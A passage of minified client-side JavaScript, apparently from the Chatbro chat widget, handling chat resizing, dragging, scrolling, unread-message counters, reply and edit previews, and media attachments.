f=b.chatTools.isScrolledToBottom();b.setMessagesCount(),b.showTitleNotification&&b.alertControl.showInBrowserTitle(),a.html?(b.NODES.chatMessagesTbody.insertAdjacentHTML("beforeend",a.html),setTimeout(function(){b.getDataFromSender&&b.conControl.uipreload.hide()},1)):setTimeout(function(){e.hasError?b.NODES.chatMessagesErrorTd.style.display="table-row":b.NODES.chatMessagesEmptyTd.style.display="table-row",b.geometry.setChatMessagesWrapperHeight(),b.conControl.uipreload.hide()},1),b.messagesProcessing(function(){for(var a=b.chatTools.getUncheckedMessages(),d=0;d<a.length;d++)!function(c){var d=a[c];if(b.chatTools.removeUncheckedStatus(d),b.subbatchControl.addCurrentSubbatches(d.getAttribute("subbatch")),!e.disableAudio){var f=b.chatTools.getDomArrayByClass(d,b.NODES_CLASSES.MESSAGE_TEXT)[0];b.chatTools.existUserDocumentEvents("newMessage",0)&&(b.customEvents.newMessage.message=f.innerHTML,b.customEvents.newMessage.messageDiv=f,document.dispatchEvent(b.customEvents.newMessage))}}(d);b.subbatchControl.log(),b.chatGreeting&&b.getDataFromSender&&e.showGreeting&&localStorage["chatbroGreeting_"+b.encodedChatId]!==b.chatGreeting&&b.executeWhenChatWillBeVisible(function(){b.alertControl.showGreeting(b.chatGreeting),b.alertControl.widthHeightProcessing()}),(f||b.needToScrollToBottom)&&(b.isSingleMessageReceived?b.chatTools.scrollToBottomSmooth():b.chatTools.scrollToBottom(),b.needToScrollToBottom=!1);var g=(new Date).getTime();if((e.showGreeting||b.uploadIsBlocked&&b.isFakeFirstLoad)&&b.allowUploadMessages&&(e.showGreeting&&b.uploadIsBlocked||b.subbatchControl.getTopSubbatchId()>0&&0!==b.subbatchControl.getBottomSubbatchId()&&b.subbatches.uploadedSubbatchCount!==b.lastSubbatchId+1)){var h=new b.chatTools.LoadMsgIndicator;b.NODES.chatMessagesTbody.insertAdjacentHTML("afterbegin",h.createLoader(g,e.showLoader)),b.uploadIsBlocked&&(new b.chatTools.LoadMsgIndicator).deleteOldLoaders(g),b.isFakeFirstLoad=!1}c.setChatMessagesWrapperHeight()},a.subbatchId);try{if(a.subbatchId&&(b.lastSubbatchId=a.subbatchId,b.subbatchControl.getBottomSubbatchId()!==a.subbatchId)){b.subbatches.uploadedSubbatchCount++;var g=b.subbatchControl.getCurrentSubbatchCount()+1,h=(b.subbatchControl.getBottomSubbatchId(),b.subbatchControl.getTopSubbatchId());b.subbatchControl.resetCurrentSubbatches(),b.currentSubbatchId=a.subbatchId;for(var i=b.chatTools.getAllMessages(),j=0;j<i.length;j++)!function(a,b,c){var d=i[b],e=d.getAttribute("subbatch");if(a.subbatchControl.addCurrentSubbatches(e),g>a.subbatchControl.getMaxSubbatchCount()&&e==c){var f=d.parentNode;a.chatTools.hasClass(d,"chatbro_message_radial")||f.removeChild(d),a.geometry.setChatMessagesWrapperHeight(),a.subbatchControl.deleteCurrentSubbatches(e)}}(b,j,h);b.subbatchControl.log()}}catch(k){console.error(k)}},onWindowResize:function(){b.dropdownMenuControl.active&&b.dropdownMenuControl.hide(),b.endResizeTimeout&&clearInterval(b.endResizeTimeout),b.orientation=b.chatTools.getWindowOrintation();try{b.smilesMenuControl.setPosition()}catch(a){}var d=b.documentWidth,e=b.documentHeight,f=c.getViewportGeometry();b.documentWidth=f.width,b.documentHeight=f.height;var g,h,g,h;if(b.allowMoveChat||(b.NODES.chatMaxDiv.style.width=b.NODES.chatMinDiv.style.width=b.geometry.correctSizeValue(b.originWidth),b.NODES.chatMaxDiv.style.height=b.geometry.correctSizeValue(b.originHeight),g=b.NODES.chatMaxDiv.offsetWidth,h=b.NODES.chatMinDiv.offsetWidth,k=b.NODES.chatMaxDiv.offsetHeight,g<=b.DEFAULT.CHAT_MIN_WIDTH?(g=b.geometry.correctSizeValue(b.DEFAULT.CHAT_MIN_WIDTH),b.takeOriginWidthMax=!1):b.takeOriginWidthMax=!0,h<=b.DEFAULT.CHAT_MIN_WIDTH?(h=b.geometry.correctSizeValue(b.DEFAULT.CHAT_MIN_WIDTH),b.takeOriginWidthMin=!1):b.takeOriginWidthMin=!0,k<=b.DEFAULT.CHAT_MIN_HEIGHT?(k=b.geometry.correctSizeValue(b.DEFAULT.CHAT_MIN_HEIGHT),b.takeOriginHeight=!1):b.takeOriginHeight=!0,b.NODES.chatMaxDiv.style.width=b.geometry.correctSizeValue(b.takeOriginWidthMax?b.originWidth:g),b.NODES.chatMinDiv.style.width=b.geometry.correctSizeValue(b.takeOriginWidthMin?b.originWidth:h),b.NODES.chatMaxDiv.style.height=b.hideMessagesOverflow?b.geometry.correctSizeValue(b.takeOriginHeight?b.originHeight:k):"auto"),b.isMobile&&b.allowMoveChat){var i,j=c.getWindowSize();if(b.windowHeight=j.height,b.windowWidth=j.width,b.windowWidth>500&&b.windowHeight>500)i=20,b.windowWidth=500,b.windowHeight=500;else{i=0;try{b.geometry.setHideChatArea()}catch(a){}}if(b.NODES.chatMaxDiv.style.top=null,b.NODES.chatMaxDiv.style.left=null,b.NODES.chatMaxDiv.style.bottom=b.geometry.correctSizeValue(i),b.NODES.chatMaxDiv.style.right=b.geometry.correctSizeValue(i),b.hideMessagesOverflow){var k=c.correctSizeValue(b.windowHeight),g=c.correctSizeValue(b.windowWidth);b.nonAdaptMobile||("portrait"===b.orientation?k=c.correctSizeValue(b.windowHeight*b.mobileHeightPercent):g=c.correctSizeValue(b.windowWidth*b.mobileWidthPercent)),b.chatWidth=g,b.chatHeight=k,b.NODES.chatMaxDiv.style.height=k,b.NODES.chatMaxDiv.style.width=g}c.setChatMessagesWrapperHeight()}var l,m;b.chatWidth>b.documentWidth?(l=0,m=0):(l=b.chatLeft,m=b.documentWidth-b.chatLeft-b.chatWidth);var n,o;b.chatHeight>b.documentHeight?n=o=0:(n=b.chatTop,
o=b.documentHeight-b.chatTop-b.chatHeight);var p=m<l?b.documentWidth-d:0,q=o<n?b.documentHeight-e:0;0===p&&0===q||(b.initChatLeft=b.chatLeft,b.initChatTop=b.chatTop,c.setChatRelativePosition(p,q)),b.allowMoveChat&&(b.endResizeTimeout=setTimeout(function(){b.geometry.setChatRelativeSizeAndPosition(),b.geometry.setChatNameWidth(),c.setChatMessagesWrapperHeight()},200))},onParticipantCountChanging:function(a){try{for(var c=a.counters,d=c.reduce(function(a,b){return a+b}),e=[],f={},g=0;g<c.length;g++)c[g]>0&&(e.push(c[g]+" "+b.COUNTER_NAMES[g]),f[b.COUNTER_NAMES[g]]=c[g]);for(var h=e.join(", "),g=0;g<b.NODES.chatParticipantCountSpans.length;g++){var i=b.NODES.chatParticipantCountSpans[g];i.style.display="inline",i.textContent=d,i.hasAttribute("data-tippy-disable")||(i.setAttribute("data-tippy","Online: "+h),i.setAttribute("data-tippy-pos","left"),i.setAttribute("data-tippy-animate","slide"),i.style.cursor="help")}b.allowMoveChat&&b.geometry.setMinChatHeaderWidth(),b.geometry.setChatNameWidth(),b.chatTools.existUserDocumentEvents("chatbroPtCountChanging",0)&&(b.customEvents.chatbroPtCountChanging.ptCount=f,document.dispatchEvent(b.customEvents.chatbroPtCountChanging))}catch(j){b.chatTools.onFail(j)}},onChatHeaderMouseDown:function(a){b.isDraggable=!0,b.initChatLeft=b.chatLeft,b.initChatTop=b.chatTop,b.initMouseLeft=a.clientX,b.initMouseTop=a.clientY,b.chatTools.unselectify()},onChatMouseDown:function(a){b.geometry.zIndexProcess()},onHideChatAreaClick:function(){b.minimizeChat()},onOrientationChange:function(){b.orientation=b.chatTools.getWindowOrintation()},onChatActionMouseUp:function(){b.isDraggable=!1,b.isResizable=!1,b.chatTools.selectify(),(b.isResized||b.isDragged)&&b.saveGeometryToLocalStorage()},onChatResizerMouseDown:function(a){b.isResizable=!0,b.resizerClass=a.target.className.split(" ")[0],b.initChatWidth=b.chatWidth,b.initChatHeight=b.chatHeight,b.initNotificationBlockHeight=b.geometry.elementHeight(b.NODES.chatSystemMessagesWrapperDiv),b.initChatLeft=b.chatLeft,b.initChatTop=b.chatTop,b.initMouseLeft=a.clientX,b.initMouseTop=a.clientY,b.chatTools.unselectify()},onMessagesScroll:function(a){var c=b.NODES.chatMessagesWrapperDiv,d=parseInt(b.NODES.chatMessagesWrapperDiv.style.height,10),e=c.scrollHeight-d;if(b.oldScrollTopValue=b.oldScrollTopValue||c.scrollTop,b.isScrollToTop=a||b.oldScrollTopValue>c.scrollTop,b.oldScrollTopValue=c.scrollTop,.9*e<=c.scrollTop&&(b.allowChatMessagesScrollToLast=!0),b.geometry.setTopToActiveMessageActionDiv(b.ACTIVE_MESSAGE),b.HISTORY_PLUG_DIV&&a)return b.uploadMessages();if(b.geometry.setHistoryPlugHeightTop(),b.allowUploadMessages&&!b.uploadIsBlocked&&!b.messagesIsUploadedNow&&b.subbatchControl.getTopSubbatchId()>0&&0!==b.subbatchControl.getBottomSubbatchId()&&b.isScrollToTop&&.15*e>=c.scrollTop)return b.messagesIsUploadedNow=!0,b.messagesUploadToBottom=!1,b.uploadMessages();if(.9*e<=c.scrollTop){b.NODES.chatMessagesScrollToLast.style.display="none",b.NODES.chatNewMessagesCountWrapperMaxDiv.style.display="none",b.subbatchControl.isLastBottomSubbatchUploaded=!0;try{b.NEW_MESSAGE_COUNT>0&&b.removeMessagesCount()}catch(f){}}else b.allowChatMessagesScrollToLast&&!b.HISTORY_PLUG_DIV&&(b.NODES.chatMessagesScrollToLast.style.display="block",b.subbatchControl.isLastBottomSubbatchUploaded=!1)},onChatResizerMouseMove:function(a){if(b.isResizable){b.isResized=!0;var d=b.chatTools.isScrolledToBottom(),e=Math.max(a.clientX,0);e=Math.min(e,b.documentWidth);var f=Math.max(a.clientY,0);f=Math.min(f,b.documentHeight);var g,h=e-b.initMouseLeft,i=f-b.initMouseTop;switch(b.resizerClass){case"chatbro_frame_left_top":g=c.setChatRelativeSize(-h,-i),c.setChatRelativePosition(-g.x,-g.y);break;case"chatbro_frame_top":if(0===b.chatTop&&(-i>0||-i>=b.STICKY_CHAT_VAL*-1))return;g=c.setChatRelativeSize(0,-i),c.setChatRelativePosition(0,-g.y);break;case"chatbro_frame_right_top":g=c.setChatRelativeSize(h,-i),c.setChatRelativePosition(0,-g.y);break;case"chatbro_frame_right":c.setChatRelativeSize(h,0);break;case"chatbro_frame_right_bottom":c.setChatRelativeSize(h,i);break;case"chatbro_resizer":case"chatbro_frame_bottom":c.setChatRelativeSize(0,i);break;case"chatbro_frame_left_bottom":g=c.setChatRelativeSize(-h,i),c.setChatRelativePosition(-g.x,0);break;case"chatbro_frame_left":if(0===b.chatLeft&&(-h>0||-h>=b.STICKY_CHAT_VAL*-1))return;g=c.setChatRelativeSize(-h,0),c.setChatRelativePosition(-g.x,0)}c.setChatMessagesWrapperHeight(),b.modalWindowControl.setTopPosition(),b.conControl.uipreload.reGenerate(),d&&b.chatTools.scrollToBottom(),a.preventDefault()}},onMouseWheel:function(a){var c=b.NODES.chatMessagesWrapperDiv;if(b.isScrolledToBottom=c.scrollTop+c.offsetHeight>=c.scrollHeight-20,b.allowMoveChat){var d=a.deltaY||a.detail||a.wheelDelta,e=b.NODES.chatMessagesWrapperDiv;"touchstart"===a.type&&(b.touchStart.y=a.touches[0].pageY),"touchmove"===a.type&&(d=b.touchStart.y-a.touches[0].pageY),(d<0&&0===e.scrollTop||d>0&&e.scrollHeight-e.clientHeight-e.scrollTop<=1)&&a.preventDefault()}},onChatHeaderMouseMove:function(a){b.isDraggable&&(b.isDragged=!0,c.setChatRelativePosition(a.clientX-b.initMouseLeft,a.clientY-b.initMouseTop),a.preventDefault())},onChatInputClick:function(){b.chatTools.existUserDocumentEvents("chatInputClick",0)&&document.dispatchEvent(b.customEvents.chatInputClick)},onSendButtonClick:function(){b.LOCK_SEND_MESSAGE||b.checkAttachments(!1,b.beforeSendMessage.bind(b))},onSendInputKeyPress:function(a){var c=window.event?a.which:a.keyCode;if(13===c&&!a.shiftKey&&!b.LOCK_SEND_MESSAGE)return b.checkAttachments(!1,b.beforeSendMessage.bind(b)),!1},onSendInputKeyDown:function(a){var c=window.event?a.which:a.keyCode;if(13===c&&b.LOCK_SEND_MESSAGE)return!1;if(13===c&&a.shiftKey&&b.inputControl.setFocusToEnd(),9===c)try{b.smilesMenuControl.isOpen()?b.smilesMenuControl.hide():b.smilesMenuControl.show(),a.preventDefault()}catch(d){}b.geometry.setChatMessagesWrapperHeight()},onSendInput:function(){b.geometry.setChatMessagesWrapperHeight(),b.checkAttachments(!0,null),b.isScrolledToBottom&&b.chatTools.scrollToBottom()},onVideoAttachmentClick:function(a){var b=a.target.parentNode,c=document.createElement("iframe"),d=document.createElement("video"),e=b.firstChild.getAttribute("player_url");e.indexOf("youtu")!==-1||e.indexOf("vk.com")!==-1||e.indexOf("vimeo")!==-1?(e+=(e.indexOf("?")===-1?"?":"&")+"autoplay=1",c.src=e,c.className="chatbro_message_video_attachment",c.setAttribute("frameborder","0"),c.setAttribute("webkitallowfullscreen","webkitallowfullscreen"),c.setAttribute("allowfullscreen","allowfullscreen"),b.appendChild(c)):(d.src=e,d.className="chatbro_message_video_attachment",d.setAttribute("controls","controls"),d.setAttribute("autoplay","autoplay"),b.appendChild(d))},onVideoPreviewImageOver:function(a){var c=a.target.parentNode,d=c.getElementsByClassName(b.NODES_CLASSES.MEDIA_ATTACH_CLASS)[0],e=d.getAttribute("src"),f=1;try{var g=JSON.parse(d.getAttribute("thumbnail_photo_urls")),h=g.length}catch(i){return void b.debug.error(i)}e&&e.indexOf(b.chatbroVideoFilePath)!==-1&&(b.shoPreviewInterval&&clearInterval(b.shoPreviewInterval),b.shoPreviewInterval=setInterval(function(){f===h&&(f=0),thumbnailPhotoUrl=g[f],f+=1,d.src=thumbnailPhotoUrl},1e3),a.target.onmouseout=b.events.onVideoPreviewImageOut)},onVideoPreviewImageOut:function(a){clearInterval(b.shoPreviewInterval);var c=a.target.parentNode,d=c.getElementsByClassName(b.NODES_CLASSES.MEDIA_ATTACH_CLASS)[0],e=JSON.parse(d.getAttribute("thumbnail_photo_urls"));d.src=e[0]},onEditMessage:function(a){try{b.inputControl.bindMessageEvent();var c=a.getAttribute("message_id"),d=b.chatTools.getDomArrayByClass(a,"chatbro_message_name")[0].textContent.trim(),e="",f="",g=b.chatTools.getDomArrayByClass(a,"chatbro_message_block")[0];e=g.textContent.trim();var f=e;if(""===e){var h=b.chatTools.getDomArrayByClass(g,"emojione");if(h.length)h.forEach(function(a){!function(a){e+=a.getAttribute("alt")}(a)});else{var i=b.chatTools.getDomArrayByClass(a,"chatbro_message_attachment")[0];e=i?"Attachment(s)":"Reply"}}var j={type:"edit",player:"edit",userName:d,text:e,code:c};b.currentReplyAttachment.push(j),b.processAttachment(j,(new Date).getTime(),!0,function(){b.inputControl.setValue(f),b.inputControl.setFocusToEnd(),b.chatTools.setMie(),b.geometry.setChatMessagesWrapperHeight()})}catch(k){b.chatTools.onFail(k)}},onReplyMessage:function(a){try{if(b.inputControl.bindMessageEvent(),b.simpleReplies){var c=b.chatTools.getDomArrayByClass(a,"chatbro_message_name")[0].textContent.trim();c=c.replace(/\'|\"/g,"");var d=a.getAttribute("owner_id"),e="["+d+"|'"+c+"']";b.inputControl.setValue('<span data-key="'+e+'">'+c+"</span>,&nbsp; "),b.inputControl.setFocusToEnd()}else{var c=b.chatTools.getDomArrayByClass(a,"chatbro_message_name")[0].textContent.trim(),f=a.getAttribute("message_id"),g=b.chatTools.getDomArrayByClass(a,"chatbro_message_block")[0],h=g.textContent.trim();if(""===h){var i=b.chatTools.getDomArrayByClass(g,"emojione");if(i.length)i.forEach(function(a){!function(a){h+=a.getAttribute("alt")}(a)});else{var j=b.chatTools.getDomArrayByClass(a,"chatbro_message_attachment")[0];if(j)h="Attachment(s)";else{var k=b.chatTools.getDomArrayByClass(a,"chatbro_message_attachment_reply")[0];f=k.getAttribute("data-mid"),h="Reply"}}}var l={type:"reply",player:"reply",userName:c,text:h,code:f};b.currentReplyAttachment.push(l),this.processAttachment(l,(new Date).getTime(),!0,function(){b.inputControl.setFocusToEnd(),b.chatTools.setMie()})}}catch(m){b.chatTools.onFail(m)}},onHttpAvatarLoadError:function(){try{this.src=b.chatbroWwwHost+"/images/logo/favicon.png";var a=this.getAttribute("data-id"),c=this.getAttribute("data-name"),d=document.createElement("span");d.className="chatbro_broken_avatar";var e,f=c.trim().substr(0,2);d.setAttribute("data-name",f),e=a?a%25:(f.charCodeAt(0)+"").slice(-1),d.className+=" chatbro_guest_bg_"+e,this.className.indexOf("dropdown")!==-1&&(d.className+=" chatbro_dropdown_menu_user_avatar"),this.parentNode&&this.parentNode.replaceChild(d,this)}catch(g){b.debug.error(g)}},onScrollToLastClick:function(){if(this.style.display="none",b.messagesIsUploadedNow=!0,b.isScrolledToBottom=!0,b.isFakeFirstLoad=!0,b.uploadIsBlocked=!1,!b.allowUploadMessages)return void b.chatTools.scrollToBottom();b.conControl.uipreload.show();var a=b.chatTools.getAllMessages();if(a.length){for(var d=0;d<a.length;d++)!function(b){var c=a[b],d=c.parentNode;d.removeChild(c)}(d);if(c.setChatMessagesWrapperHeight(),b.subbatchControl.resetCurrentSubbatches(),b.removeMessagesCount(),b.isLpConnection){var e={allowUploadMessages:b.allowUploadMessages};b.conControl.makeLongPollRequest("/m",e)}else b.webSocket.send(JSON.stringify({type:"maximizeChat",batchId:b.batchId,allowUploadMessages:b.allowUploadMessages}))}}}},setMessagesCount:function(){try{var a=this;this.NODES.chatNewMessagesCountWrapperDiv.style.display="inline-block",this.isActiveTab()||(this.NEW_MESSAGE_COUNT_NA+=1),this.chatState===this.STATES.MINIMIZED&&(this.NEW_MESSAGE_COUNT+=1,this.NODES.chatNewMessagesCountDivs[0]&&(this.NODES.chatNewMessagesCountDivs[0].textContent="+"+a.NEW_MESSAGE_COUNT),this.NODES.chatNewMessagesCountDivs[1]&&(this.NODES.chatNewMessagesCountDivs[1].textContent="+"+a.NEW_MESSAGE_COUNT)),this.chatState!==this.STATES.MAXIMIZED||this.subbatchControl.isLastBottomSubbatchUploaded||(this.NODES.chatNewMessagesCountWrapperMaxDiv.style.display="inline-block",this.NEW_MESSAGE_COUNT+=1,this.NODES.chatNewMessagesCountDivs[0]&&(this.NODES.chatNewMessagesCountDivs[0].textContent="+"+a.NEW_MESSAGE_COUNT),this.NODES.chatNewMessagesCountDivs[1]&&(this.NODES.chatNewMessagesCountDivs[1].textContent="+"+a.NEW_MESSAGE_COUNT)),this.allowMoveChat&&this.geometry.setMinChatHeaderWidth(),this.chatTools.existUserDocumentEvents("chatbroNewUnreadMessage",0)&&(this.customEvents.chatbroNewUnreadMessage.count=this.NEW_MESSAGE_COUNT,document.dispatchEvent(this.customEvents.chatbroNewUnreadMessage))}catch(b){}},removeMessagesCount:function(){try{this.NODES.chatNewMessagesCountDivs[0]&&(this.NODES.chatNewMessagesCountDivs[0].textContent=""),this.NODES.chatNewMessagesCountDivs[1]&&(this.NODES.chatNewMessagesCountDivs[1].textContent=""),this.NODES.chatNewMessagesCountWrapperDiv.style.display="none",this.NODES.chatNewMessagesCountWrapperMaxDiv.style.display="none",this.NEW_MESSAGE_COUNT=0,this.chatTools.existUserDocumentEvents("chatbroNewUnreadMessage",0)&&(this.customEvents.chatbroNewUnreadMessage.count=this.NEW_MESSAGE_COUNT,document.dispatchEvent(this.customEvents.chatbroNewUnreadMessage)),this.allowMoveChat&&this.geometry.setMinChatHeaderWidth()}catch(a){}},messageProcessing:function(a,b){var c=this,d=a.getAttribute("owner_id");isNaN(parseInt(b,10))||a.setAttribute("subbatch",b);var e=(a.getAttribute("isadmin"),a.getAttribute("ismoderator"),a.getAttribute("issyncedmessage")),f=!!e&&("true"===e||"isSyncedMessage"===e);c._sameOwnerIdWithLastMessage=!!c._messageOwnerIdCache&&c._messageOwnerIdCache===d,c._messageOwnerIdCache=d;var g=c.chatTools.getDomArrayByClass(a,c.NODES_CLASSES.MESSAGE_TEXT)[0];c.geometry.setChatMessageTableWidth(a),c.chatTools.msgProcessing.smileProcess(a,g),c.chatTools.msgProcessing.simpleReplyProcess(a,g),c.chatTools.msgProcessing.replyProcess(a,g),c.chatTools.msgProcessing.sizeProcess(a,g),c.chatTools.msgProcessing.linkProcess(a,g),c.chatTools.msgProcessing.nameProcess(a,g),c.chatTools.msgProcessing.avatarProcess(a,g),c.chatTools.msgProcessing.translateProcess(a,g),c.chatTools.msgProcessing.guestAvatarProcess(a,g),c.chatTools.msgProcessing.adminAvatarProcess(a,g),c.chatTools.msgProcessing.boldProcess(a,g),c.chatTools.msgProcessing.videoPreviewProcess(a,g),c.chatTools.msgProcessing.generateMessageActions(a),c.chatTools.msgProcessing.dateProcess(a,g),c.chatTools.msgProcessing.actionProcess(a,g),c.chatTools.msgProcessing.colorProcess(a,g),c.chatTools.msgProcessing.clear(a,g);try{f&&c.isBlocked&&c.chatTools.blockSyncedMessage(a)}catch(h){c.chatTools.onFail(h)}var i=(new Date).getTime();c.chatTools.getDomArrayByClass(g,"chatbro_audio_player").forEach(function(a){i+=1,function(a,b){try{c.audioPlayer.init(a,b)}catch(d){}}(a,i)}),c.chatTools.getDomArrayByTagName(g,"img").forEach(function(a){!function(a){try{c.allowFullScreenImage&&a.className.indexOf("emojione")===-1&&(a.parentNode.removeAttribute("href"),a.parentNode.removeAttribute("target"),a.parentNode.parentNode.style.display="inline-block",a.onclick=function(){c.imagePreviewWrapper&&(c.chatTools.removeElement(c.imagePreviewWrapper),c.imagePreviewWrapper=null),c.imagePreviewWrapper=document.createElement("div"),c.imagePreviewWrapper.className="chatbro_modal_image_wrapper",c.imagePreviewWrapper.innerHTML='<img class="chatbro_modal_image_image" src="'+(this.getAttribute("origsrc")||this.src)+'"><span class="chatbro_modal_image_close">x</span>',c.body.insertAdjacentElement("afterbegin",c.imagePreviewWrapper),c.imagePreviewWrapper.onclick=function(){c.chatTools.removeElement(c.imagePreviewWrapper),c.imagePreviewWrapper=null}})}catch(b){}a.onerror=c.chatTools.reloadImageOnError.bind(a)}(a)})},messagesProcessing:function(a,b){for(var c=this,d=this.chatTools.getUncheckedMessages(),e=0;e<d.length;e++)!function(a,c){a.messageProcessing(d[c],b)}(this,e);if(c.hideMessagesOverflow){var f=new this.UTILS.ImagesLoaded(c.NODES.chatMessagesWrapperDiv);f.on("always",function(){a&&"function"==typeof a&&a()})}else a&&"function"==typeof a&&a()},videoPlayButtonsProcessing:function(a){for(var b=0;b<a.length;b++)a[b].onclick=this.events.onVideoAttachmentClick},checkAttachments:function(a,b){var c,d=this.inputControl.getValue(),e=(new Date).getTime(),f=[];if(!this.disableImages)for(var g in this.PLAYERS_RE)if(this.PLAYERS_RE.hasOwnProperty(g))for(var h=this.PLAYERS_RE[g],i=0;i<h.length;i++)for(var j=h[i];;){var k=j.exec(d);if(null===k)break;var l=k[1];"photo"===g&&(l=l.replace(/(^\w+:|^)/,"")),f.push({player:g,code:l})}var m=0,n=function(){++m===f.length&&"function"==typeof b&&(this.currentMediaAttachments=f,b())}.bind(this),o=f.concat(this.currentUploadedAttachments);o=o.concat(this.currentReplyAttachment);for(var p in this.attachmentCache)if(this.attachmentCache.hasOwnProperty(p)){for(var q=!1,r=0;r<o.length;r++){var c=o[r];c.player+c.code===p&&(q=!0)}if(q)continue;var c=this.attachmentCache[p];if(!c.elem||c.ts>=e)continue;this.removeAttachmentPreview(c,!1,null)}if(f.length)for(p in f)c=f[p],this.processAttachment(c,e,a,n);else"function"==typeof b&&(this.currentMediaAttachments=f,b())},processAttachment:function(a,b,c,d){var e,f=a.player,g=a.code,h=f+g,i=this;if(this.messageAttachmentCount>=this.FILE_LIMITS.COUNT_LIMIT&&!a.fakeElem)return this.alreadyShowMessage||(this.alreadyShowMessage=!0,this.alertControl.showWarningMessage(i.translatedText.limitFileCount)),d(!0);if(h in this.attachmentCache)return e=this.attachmentCache[h],e.elem||e.error?d():c?(e.elem=this.createPreview(e,h,c),e.ts=b,this.showAttachmentPreview(e,d)):d();switch(f){case"photo":return e={type:"photo",ts:b,originalPhotoUrl:a.originalPhotoUrl||g,thumbnailPhotoUrl:a.thumbnailPhotoUrl||g,fakeElem:a.fakeElem||null,uploadedAttachment:a.uploadedAttachment},e.elem=this.createPreview(e,h,c),this.showAttachmentPreview(e,d,!0,h);case"file":return e={type:"file",ts:b,fileUrl:g,fileName:a.fileName,fileSize:a.fileSize,title:a.fileName,fakeElem:a.fakeElem||null,uploadedAttachment:a.uploadedAttachment,thumbnailPhotoUrl:this.chatbroWwwHost+"/images/chat/file.png"},e.elem=this.createPreview(e,h,c),this.showAttachmentPreview(e,d,!0,h);case"preFile":return e={type:"preFile",ts:b,title:a.title,thumbnailPhotoUrl:this.chatbroWwwHost+"/images/chat/file.png"},e.elem=this.createPreview(e,h,c),this.fakeAttachmentCache[h]=e,this.showAttachmentPreview(e,d);case"reply":return e={type:"reply",ts:b,messageId:a.code,userName:a.userName,text:a.text,uploadedAttachment:a.uploadedAttachment},e.elem=this.createPreview(e,h,c),i.showAttachmentPreview(e,d,!0,h);case"edit":return e={type:"edit",ts:b,messageId:a.code,userName:a.userName,text:a.text,uploadedAttachment:a.uploadedAttachment},e.elem=this.createPreview(e,h,c),i.showAttachmentPreview(e,d,!0,h);case"html5":return e=a,e.ts=b,e.type="video",e.fakeElem=a.fakeElem||null,e.uploadedAttachment=a.uploadedAttachment,e.elem=this.createPreview(e,h,c),this.attachmentCache[h]=e,this.getPlayerUrl(f,g,e,d);case"audio":e={type:"audio",ts:b,fileUrl:g,fileSize:a.fileSize,title:a.fileName,players:a.players,player:a.player,fakeElem:a.fakeElem||null,uploadedAttachment:a.uploadedAttachment,thumbnailPhotoUrl:this.chatbroWwwHost+"/images/chat/music.png"},e.elem=this.createPreview(e,h,c);for(var j=document.createElement("audio"),k=0;k<e.players.length;k++){var l=document.createElement("source"),f=e.players[k];l.src=f.playerUrl,l.type=f.mimeType,j.appendChild(l)}j.onloadedmetadata=function(){e.duration=parseInt(j.duration,10),i.showAttachmentPreview(e,d,!0,h)};break;default:return e={type:"video",ts:b,fakeElem:a.fakeElem||null,uploadedAttachment:a.uploadedAttachment},e.elem=this.createPreview(e,h,c),this.attachmentCache[h]=e,this.getPlayerUrl(f,g,e,d)}},createPreview:function(a,b,c){var d,e=this;a.fakeElem?(d=a.fakeElem,d.innerHTML=""):d=document.createElement("div");var f=document.createElement("img"),g=document.createElement("div");if(a.title&&(f.title=a.title),"reply"!==a.type&&"edit"!==a.type&&d.appendChild(f),d.appendChild(g),"preFile"===a.type||"file"===a.type||"audio"===a.type){var h=document.createElement("div"),i="file"===a.type||"audio"===a.type?a.title:"0%";h.className="chatbro_send_input_preview_attachment_progress",h.innerHTML=i,h.title=i,d.appendChild(h)}var j=e.COLORS.bodyBackgroundColor,k=e.colorsCtrl.lightOrDark(e.COLORS.bodyBackgroundColor,.5,-.4),l=e.COLORS.bodyTextColor;if("reply"===a.type||"edit"===a.type){var m=a.userName,n=a.text,o=isNaN(e.messageFontSise)?e.DEFAULT_MESSAGE_FONT_SIZE:e.messageFontSise;o-=1;var p=document.createElement("div");switch(p.className="chatbro_send_input_preview_attachment_message",a.type){case"reply":type="reply";break;case"edit":type="edit";break;default:type="none"}var q='<div class="chatbro_send_input_preview_attachment_message_type_'+type+'"></div><div><div class="chatbro_send_input_preview_attachment_message_name" style="font-size:'+o+'px;">'+m+'</div><div class="chatbro_send_input_preview_attachment_message_text" style="font-size:'+o+'px;">'+n+"</div></div>";p.innerHTML=q,d.appendChild(p),p.style.color=l,p.style.background=j,p.style.borderColor=k}return d.className="chatbro_send_input_preview_attachment",f.className="chatbro_send_input_preview_attachment_img",g.className="chatbro_send_input_preview_attachment_close",g.style.background=k,g.onclick=function(){e.removeAttachment(a,b),"edit"!==a.type&&"reply"!==a.type||(e.inputControl.clearInput(),e.chatTools.removeMie())},f.onerror=function(){e.removeAttachmentPreview(a,!0,null)},f.src=e.chatbroWwwHost+"/images/chat/chatbro_image_bar.gif",c&&!a.fakeElem&&(0===this.NODES.chatSendPreviewDiv.childNodes.length&&this.toggleInputMessagePreview(!0),this.messageAttachmentCount+=1,this.NODES.chatSendPreviewDiv.appendChild(d)),d},removeAttachmentPreview:function(a,b,c){a.elem&&null!==a.elem.parentNode&&this.NODES.chatSendPreviewDiv.removeChild(a.elem),0===this.NODES.chatSendPreviewDiv.childNodes.length&&this.toggleInputMessagePreview(!1),a.elem=void 0,b&&(a.error=b),"function"==typeof c&&c()},removeAttachment:function(a,b){try{this.attachmentCache.hasOwnProperty(b)&&"edit"!==a.type&&"reply"!==a.type&&(this.attachmentCache[b].isDeleted=!0),"edit"!==a.type&&"reply"!==a.type||(this.currentReplyAttachment=[],delete this.attachmentCache[b]),this.messageAttachmentCount-=1,this.removeAttachmentPreview(a,!1,null),this.geometry.setChatMessagesWrapperHeight()}catch(c){}},removeReyplyAttachment:function(){for(var a in this.attachmentCache)"edit"!==this.attachmentCache[a].type&&"reply"!==this.attachmentCache[a].type||delete this.attachmentCache[a]},removeAllAttachments:function(){var a=this.currentMediaAttachments.concat(this.currentUploadedAttachments);a=a.concat(this.currentReplyAttachment);for(var b=0;b<a.length;b++){var c=a[b],d=c.player+c.code;this.removeAttachment(this.attachmentCache[d],d)}this.removeReyplyAttachment(),this.messageAttachmentCount=0,this.currentUploadedAttachments=[],this.currentReplyAttachment=[],this.checkAttachments(!0,null),this.chatTools.removeMie(),this.inputControl.clearInput(),this.geometry.setChatMessagesWrapperHeight()},toggleInputMessagePreview:function(a){var b=this.chatTools.isScrolledToBottom(),c=this.NODES.chatSendPreviewDiv.offsetHeight;this.NODES.chatSendPreviewDiv.style.display=a?"flex":"none";var 